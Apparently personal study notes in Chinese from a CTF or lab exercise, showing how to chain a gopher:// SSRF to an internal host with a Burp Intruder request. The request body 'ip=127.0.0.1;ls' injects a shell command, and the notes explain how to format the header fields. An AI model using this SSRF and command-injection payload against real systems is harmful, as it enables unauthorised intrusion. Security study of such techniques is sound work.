 gopher 记得加端口号和占位符
gopher://172.250.250.5:80/_
payload.
txt
Burp Suite拦截数据 Send to Intruder
加入GET提交内容
POST / HTTP/1.1
Host: 172.250.250.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
ip=127.0.0.1;ls
可从txt文档复制
Host根据实际情况更改
长度根据实际提交的字符串数量更改
注意头部信息和提交内容中间空一行
结尾换行